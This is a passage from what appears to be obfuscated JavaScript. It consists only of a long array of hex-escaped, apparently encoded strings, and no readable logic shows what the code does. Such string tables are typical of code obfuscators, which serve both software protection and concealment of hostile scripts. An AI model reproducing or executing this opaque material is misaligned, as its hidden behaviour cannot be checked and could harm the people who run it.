x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D",